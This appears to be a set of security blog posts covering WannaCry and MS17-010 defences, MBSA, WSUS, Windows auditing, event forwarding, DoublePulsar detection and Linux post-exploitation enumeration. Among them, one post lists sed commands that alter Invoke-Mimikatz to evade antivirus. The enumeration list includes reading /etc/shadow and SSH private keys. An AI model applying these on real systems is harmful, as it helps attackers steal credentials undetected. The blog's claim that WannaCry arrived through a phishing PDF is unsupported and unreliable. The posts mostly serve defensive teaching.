WannaCry Ransomware + MS17-010 = Cyber Attack

WannaCry – Yes you really do want to cry!

WannaCry WannaCrypt WanaCrypt0r 2.0

WannaCry is Ransomware, its also known as WannaCrypt or WanaCrypt0r 2.0 . OK so this is not a good situation if you see this, I think we will all agree. The last thing any IT Admin wants to encounter is this screen. This is where having solid backups and sound business continuity plans come into their own. The recent outbreak of WannaCry within the NHS and other private sectors companies was bad news. It put hospitals into chaos, forcing staff to resort to pen and paper.

Lets break the attack down and try to understand what has taken place. Also importantly what we can do to help protect ourselves from this.

The attack vector for this attack will have most likely been delivered via email. A phishing email attack with an attached weaponised pdf document. This then sprayed across a multitude of email accounts. The pdf attachment will have a weaponised payload that once opened will encrypt files on system. Sending the encryption/decryption key back to its Command and Control (C2 Servers). Then holding the system owner to ransom for the amount of $300, payable by bitcoin. There is no guarantee you will receive the decryption key if you do pay either. This exploit is slightly different it has been designed to propagate through networks spreading from system to system. It does this using a recent vulnerability released via the ShadowBrokers I blogged about this here. This was an NSA built tool set used by the ‘Equation Group’ threat actor,  the NSA’s Tailored Access Operations (TAO) according to Wikipedia. It would appear the ransomware WannaCry is spreading via the recent SMB vulnerability patched with MS17-010.  This was patched in April’s updates however left XP, Vista and Server 2003 vulnerable. The SMB vulnerability is giving access to the ransomware and its ability to spread very quickly from operating system to operating system. This is how the ransomware has been able to spread so quickly in such as short time frame.

In the wake of the cyber attack which occurred all over the world on Friday 12th May, Microsoft has now released patches for out of support Operating Systems. The patches are available here.  This can be imported into your WSUS or SCCM configuration ready for deployment. This means that XP and Windows Server 2003 will now be patched for the SMB vulnerability.

However there are still steps that we can follow to help prevent this from happening.

Software Updates – Patch Patch and Patch some more, can’t emphasis this enough. Ensure your patching policy is up to scratch and stick to it.

Secure configuration of SMB – Stop using SMB version 1 as describing and advised by Microsoft in this blog post.

Network Segmentation – your Client machines do not need to be in the same subnet as your Servers. Likewise your Wi-Fi clients should be separated from your internal and servers and so on. Choke points should be setup within the network to stop traffic hopping from subnet to subnet. With this Cyber attack, infected clients have been able to port scan for SMB port 445 on other devices and thus spread through the network.

Host based Firewalls – blocking access to SMB port 445 on your client machines. If SMB port 445 is needed use source port filtering to stop unwanted traffic from rogue or infected machines. Thus stopping the spreading of the malware.

Network Firewalls – Ensure your Firewalls are switched on and appropriate firewall configuration is in place. ie don’t just switch it on and allow everything through in any case.

Unsupported Software – Migrate your out of support systems XP and 2003 to new supported versions of MS Operating Systems.

User Awareness Training – Greater awarenesses training for staff. Showing and training people to be more aware when accessing Emails and the Internet.

This isn’t an exhaustive list as there are still things like Operating system hardening, network device hardening, Event Logs etc amongst just a few to work through.

Quick tip! Changing your MAC address in Windows, Linux and OSX is simple.

Changing your MAC address in Windows, Linux and OSX is simple. In this post I show you how:

For Windows:

In windows we can use PowerShell, to lookup the adapter name:

Get-NetAdapter

Then using the name of the interface we want to change specify:

Set-NetAdapter -Name "Wi-Fi" -MacAddress "1E:AT:DE:AD:BE:EF"

For Linux:

In Kali Linux we can simple run macchanger specifying the -r for random and the interface name as below:

machchanger -r wlan0

For OSX:

Open a terminal and type:

sudo ifconfig en0 1E:AT:DE:AD:BE:EF

Ace!

Avoiding AV detection when running mimikatz with sed!

In this post I will be talking about avoiding AV detection when running mimikatz with sed! I came across this on the BlackHills Information Security Website, link here. Props to Carrie Roberts for sharing this. The classic Invoke-Mimikatz.ps1 from the PowerSploit suite located here, does get detected by many Anti-Virus vendors. This really is a great for the Enterprise. However whats not so great is the way in which AV vendors are detecting it and how it can be easily bypassed! Yes AV can easily be bypassed by modifying the powershell file. Using ‘sed’ in bash we can swap out various text in the ps1 file. For example swapping out mimikatz for mimidogz as in line 1 below.

I have talked about slowing down attackers who are using mimikatz in this post. This is where we can deny access to the clear text credentials in early versions of Windows (up to windows 7). In later versions of windows (8 and above) we can deny access to the hash and the clear text credentials. This will only slow attackers down though as the OS can be modified, however this will make noise on the network. This is really is a must for slowing down attackers. Harden your systems!

Below are the sed commands:

sed -i -e 's/Invoke-Mimikatz/Invoke-Mimidogz/g' Invoke-Mimikatz.ps1
sed -i -e '/<#/,/#>/c\\' Invoke-Mimikatz.ps1
sed -i -e 's/^[[:space:]]*#.*$//g' Invoke-Mimikatz.ps1
sed -i -e 's/DumpCreds/DumpCred/g' Invoke-Mimikatz.ps1
sed -i -e 's/ArgumentPtr/NotTodayPal/g' Invoke-Mimikatz.ps1
sed -i -e 's/CallDllMainSC1/ThisIsNotTheStringYouAreLookingFor/g' Invoke-Mimikatz.ps1
sed -i -e "s/\-Win32Functions \$Win32Functions$/\-Win32Functions \$Win32Functions #\-/g" Invoke-Mimikatz.ps1


WSUS clients not reporting in? No problem check this out.

Are you having difficulty with your WSUS clients not reporting in? I recently posted about running Microsoft Baseline Security Analyser to check your systems are getting the right patches in this post. If your haveing issues with clients not checking in this may help. If you have gone through the basic troubleshooting steps and believe you have everything in place continue on. In this instance we have recognised that our Automatic update agent store is corrupt or that your clients may have a matched susclient ID in WSUS. More info on troubleshooting the basics first can be read about in this article by Microsoft.

This script will help your clients check back in to WSUS. If the agent store is corrupt or the client agent susclient id is botched. In my experience that a few other issues this tends to be the most common issue that crops up. Issues with Clients having the Same SUSclient ID usually happens as a result of an imaging process.

Save the below txt into a batch file, then run with elevated privileges in an Administrative command prompt on your target machine.

REM stop the Windows Updates service
net stop wuauserv
REM Delete SusClientID and AccountDomainSid registry keys
SET WU_KEY=HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate
reg delete %WU_KEY% /v SusClientID /f
reg delete %WU_KEY% /v  AccountDomainSid /f
REM Delete registry keys may contain old SUS info
reg delete “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowsUpdate\Auto Update” /f
REM Start the Windows Updates service
net start wuauserv
REM Initiate the WU Client…
wuauclt /resetauthorization /detectnow

Hope this helps as this can be frustrating waiting for clients to check back in.

Are you using MBSA, you should be! This post is all about how to use MBSA – Microsoft Baseline Security Analyser

In this post I will walk through how to use MBSA – Microsoft Baseline Security Analyser. We can use MBSA to baseline our systems to ensure they are receiving the correct patches. This should be done regularly.

The classic screen that tells us Windows is up to date should not be relied upon.


Most enterprise client machines will be checking into a WSUS or SCCM type update/package distributor. Its status will be based on what packages are available from the local server not Microsoft or a 3rd party entity. If WSUS is not configured correctly; for example, the correct product selection isn’t maintained there will be gaps. Or if your clients are not checking in properly. Worse your clients and servers are not being patched with the latest security updates! The above screen really isn’t good enough to know whether all updates are actually installed. MBSA can help you resolve issues like this by evaluating what patches are needed against Microsoft directly. ie the latest set of Microsoft updates.

So here is a quick run down on how to install MBSA and how to use it.


A quick search in Google for ‘MBSA’ will reveal the following page, follow the link and download your language.

On to the install – super easy next next next … etc.






The install couldn’t be easier.



This should leave you with a desktop icon, double click on this to launch MBSA. From here it is a simple case of selecting the right PC or Server that want to check. Remember for the machine you want to scan you will need administrative privileges.

To scan a machine, select ‘scan a computer’:

The results will then look something similar to the below (well hopefully not as this machine is out of date specifically to show you how it may look, hopefully yours is right up to date):



As you can see the there are 6 security updates missing, click on result details to see the missing patches:


This is what it should look like with a clean bill of health:

From here you should investigate why the patches are missing if you are missing any. If you are using WSUS this could be due to the product selection or even classification not being correctly selected.  You can check for these in your WSUS console. In Options – Products and Classifications –  in a screen that looks like this:

WSUS Products and Classifications


Note in this screen shot there is a selection for Office updates that you can apply. Don’t forget these type of applications in your selection, they are commonly missed!

Dig a bit deeper into your wsus and windows config to see whats going on. Ideally you should baseline your build images regularly to ensure they are getting the correct patches!

If you still find you are having issues with clients not being up to date check out the following script I posted about here. This can be run on a client or server machine, this helps clients check back into WSUS.

Windows Auditing – Turn it on and configure it.

Auditing is an important part of detecting system intrusions or malicious activity on your systems and network. The Windows Event Viewer does not log event entries in the security log unless you enable auditing on the system. This can be done easily through group policy or in the local security policy.

Solution

You can enable auditing on each Windows operating system on your network easily through Group Policy or locally. After you enable auditing, you can choose which events to monitor. Monitoring events such as successful or failed logon attempts. In addition, certain files and directories can be audited on NTFS file systems for changes.

We can achieve this locally by:

Navigate to the Local Security Policy editor. You can find this through either control panel or through: Start, run, type secpol.msc.

In Local Security Settings, double-click Local Policies, double-click Audit Policy, and then click the events that you want to audit.

Windows Auditing Local Security Policy

A better way to manage this is through Group Policy:

Computer Configuration/Policies/Windows Settings/Security Settings/Local Policies/AuditPolicy:

Windows Auditing GPO

Windows Auditing

Then apply it to your computers and servers.

Microsoft recommends the following:

Audit account logon events (Success, Failure)
Audit account management (Success, Failure)
Audit directory service access (Failure)
Audit logon events (Success, Failure)
Audit object access (Failure)
Audit policy change (Success, Failure)
Audit system events (Success, Failure)

The Center for Internet Security CIS benchmarks have recommendations per operating system. For example the CIS benchmarks for Windows Server 2012 R2 located here recommends the following.


The Shadow Brokers dump – Eternalblue, DoublePulsar – Hello SYSTEM!

Well The Shadow Brokers dump certainly tied up a proportion of time of the Easter weekend for myself and I suspect many infosec bods. It turns out the exploit framework known as fuzzbunch which was released as part of the dump is tied to the ‘Equation Group’ threat actor,  the NSA’s Tailored Access Operations (TAO) according to Wikipedia. From my testing, this is the real deal and pretty effective at allow one to gain SYSTEM level access over an an unpatched supported operating system. It should be noted that many of the exploits have been patched by Microsoft in this months patch Tuesday, most notable MS17-010.  Interestingly there is no attribution from Microsoft in terms of who tipped MS off about the vulnerabilities, one would question whether this was the reason why MS skipped the previous months patch Tuesday.

Utilising the exploit module Eternalblue and doublepulsar from fuzzbunch coupled with Empire or Metasploit is a quick win for gaining SYSTEM level access on any unpatched systems.  If this is not patched in my view this is the next MS08-067 it terms of exploit-ability. The MS08-067 vulnerability was a classic RCE (remote code execution) and easy exploit for 9 times out 10 gaining SYSTEM level access in minutes on a pentest. In my view from my testing that I have completed in the lab with Windows 7 Professional 64bit this new vulnerability in SMB v1.0 is no different, requiring only a few extra steps. Ultimately allowing system level access in a reverse shell… yes those words should make your shudder at the thought. Ensure your systems are patched.

fuzzbunch exploit framework

What is also interesting is that these tools are from 2011-2013, as they require early python versions. One can’t help but think there are a whole raft of new tools being used in the wild potentially by the other nation state threat actor groups. This point simply emphasises the need for secure configuration in addition to mandatory patching. If indeed tools like this are out in the wild we need to ensure secure configuration in the enterprise, ie segmentation, tightening host based firewalls (yes removing access to 445 on your clients), effective monitoring, to name just a few.

How can we detect Double Pulsar?

There are a couple of ways we can detect if double pulsar has been used. Using a vulnerability scanner such as Nessus we can firstly detect whether the Critical patch MS17-010 is missing:

Nessus MS17-010

Nessus will also detect whether double pulsar has been used on a machine by sending an SMBv1 Trans2 request  .

Nessus Doublepulsar detection

In addition to this we can also use nmap’s scripting engine and invoke the smb-double-pulsar-backdoor to check if the target machine is running the Double Pulsar SMB backdoor:

smb-double-pulsar-backdoor

There are also some other specific detection scripts available on github by Luke Jennings available here and a auxiliary scanning module in Metasploit for detecting MS17-010 auxiliary/scanner/smb/smb_ms17_010.

How can we mitigate this threat?

  • Patch Patch and Patch some more, can’t emphasis this enough.
  • Stop using SMB1 as describing and advised by Microsoft in this blog post.
  • If you have SMB port 445 exposed on any systems review why and ensure only systems that need to access this port have access. Do your windows 7 clients really need this port?
  • Ensure your Firewalls are switched on and appropriate firewall configuration is in place. ie don’t just switch it on and allow everything through in any case.
  • Migrate your out of support systems XP and 2003 to new supported versions of MS Operating Systems.

Additional info from Microsoft on the Shadow Brokers was released here.

Windows Event Forwarding – Free Tools!

Windows Event Forwarding is a powerful tool and is also free unlike most SIEM options. Being able to log certain events back to a logging server is important, getting the right events logged is also equally important, and not being swamped with the wrong events. You really do need to know if someone is messing with your Domain Admins group or an LSSAS proccess on a member server.

In this post we will walk through setting up WEF (Windows Event Forwarding) in a lab environment to demonstrate how we can have better visibility over important security events in the domain. All without having expensive SIEM products, ie using what we already have.

For a bit of background, WEF has been part of Microsoft Operating systems for a while, being supported in Windows 7 right up to 2012 R2. Events can be either source initiated, ie sent from a client, DC or member server to a collector. Alternatively be collected by the event collector server itself. The idea here being that when an important event gets written to the Windows event log (Client or Member Server) it also gets forwarded to a certal logging server and thus the IT admins or security team get alerted to the event in some manner such as email. I posted a while back about doing this for Cisco kit with a Ubuntu 14.04 server utilising rsyslog for event collection posted here. 

So our lab will utilise GNS3 as it gives us a good visual representation as to what we are working with:

WEF LAB Network Diagram

As you can see, a pretty simple lab setup a Domain Controller (DC1) a couple of member servers (NPS and WEF-Collector) and client machines (W71, W72 and W73). We won’t worry too much about ESW1 or R1 at the moment these were just left over from an 802.1x lab I had been working on, the topology is just a flat 10.0.x.x network. The events will be written to our WEF-Collector Windows Server 2012 R2 machine.

First we will setup our Event collector server WEF-Collector. We will want to ensure WinRM the Windows Remote Managment service is started and Event forwarding is setup. Open an administrative prompt and type ‘winrm qc’ (you may find it is already configured as below):

WEF WinRM qc

Now to enable event forwarding on WEF-Collector our event collector. Go to the event viewer, select ‘subscriptions’ you will get a pop up – select ‘yes’ as we do want to enable event forwarding to start automatically if the server is restarted.

WEF Event Forwarding 'Subscriptions'

Now lets look how we can forward events to the collector ‘WEF-Collector’.

First we need to give the local Network Service principal rights to read the security log, we run the following ‘wevtutil gl security’ on machine in the lab to grab the channel access string (this will be used in our GPO):

O:BAG:SYD:(A;;0xf0005;;;SY)(A;;0x5;;;BA)(A;;0x1;;;S-1-5-32-573)

WEF Event log enable

Thanks to Jessica Payne with this article for discribing this section.

We will then append the string with (A;;0x1;;;NS) so it reads:

O:BAG:SYD:(A;;0xf0005;;;SY)(A;;0x5;;;BA)(A;;0x1;;;S-1-5-32-573)(A;;0x1;;;NS)

This line is essentially where the permissions on the log are stored.

Now we will create a GPO so we can apply the settings to our clients and servers that we want to push events from, this will tell the clients and severs where to check for subscriptions and where to send events to ie ‘WEF-Collector’. We will initially want ot set two policies:

Computer Configuration>Policies>Administrative Templates>Windows Components>Event Forwarding>Configure target subscription manager:

WEF GPO Subscription Manager

Note: Instructions are in the text of the GPO iteslf however in summary we want the FQDN, URL path, port and refresh time. Clearly checking every 10 seconds is overkill however for the lab its ideal.

Computer Configuration>Policies>Administrative Templates>Windows Components>Event Log Service>Security> Configure log access:

WEF GPO Log Access

This is where our channel access string comes into play.

Our GPO should look like this:

WEF GPO Summary

Now link the GPO to our AD structure to enable it.

Now our clients and servers are configured, lets configure some example subscriptions:

Logging Domain Admin changes sounds like a good idea, this is event ID 4728 and 4729. Start in the Event View, under Subscriptions select create subscription and fill in details like so:

WEF creating subscription to monitor domain admin group changes

Next select ‘Source computer initiated’, and in this case we are going to add DC1. Next we are going to go into the Select Events option and configure like so:

At the moment we can see that DC1 hasn’t yet checked in as the ‘Source Computers’ column is still ‘0’.

Once DC1 has checked in to see if there are any subscriptiosn for it we can see that the ‘Source Computers’ column is now 1, we can check the status by clicking on ‘Runtime status’. Here we can see DC1 is ready and waiting to send events:

WEF Runtime Status

If we now generate some events on our DC by removing and adding the user ‘Bob’ to the ‘Domain Admins’ group we can see the following two events have been logged in the ‘Forward Events’ section under the ‘Windows Logs’:

Clearly this is only based on two event ID’s however hopefully demonstrates what can be done takeing this example and expanding it, creating multiple subscriptions based on certain filters and IDs.

I hope this helps demonstrate WEF and how we can get much better visualisation into whats happening on the network for security events.

Linux Host Enumeration (Authenticated Post-Exploitation)

Linux Host Enumeration On a pentest once you have compromised a Linux host there stands a good chance you will want to go through further ‘Linux Host Enumeration’ from an authenticated position. If you have gained an unprivileged user shell such as a web user you are most likely also going to want to escalate your privileges to root or a higher privileged account and gather as much info as possible. The first stages of this are situational awareness and information gathering based on what you have right in front of you, ie starting with host enumeration. Now whether you have grown up with a Windows or a Linux background, you will probably be more au fait with one or the other. I tend to find as with myself people tend to fall into one camp or the other, probably simple due to the exposure and experience you have had with one or the other in the past. And the need to practice with the other, not so au fait side, is essential. For me I was more exposed to windows boxes.

This post will hopefully guide you through some of what I have learned with host enumeration for Linux operating systems, in this instance Debian Ubuntu. Commands will vary from distro to distro, however, this will give you a taste. Of course please feel free to comment on this particular post with what I have missed and I will be sure to update the post.

Starting on a Ubuntu 14.04 machine as root we would be looking to run the following, (some may seem obvious) however; this isn’t meant to be an exhaustive list more of a top commands:

System Information:

hostname
uname -a
cat /etc/*-release
cat /proc/version
route
arp
ifconfig
netstat -antp
netstat -anup
iptables -L
mount
dpkg -l
apache2 -v
mysql –version
cat /etc/resolv.conf
cat /etc/network/interfaces

User Information:

id
who
last
cat /etc/passwd (you will need a privilege account for this one!)
cat /etc/sudoers
cat history

Sensitive Files:

cat /etc/passwd
cat /etc/group
cat /etc/shadow

Potential SSH information:

cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
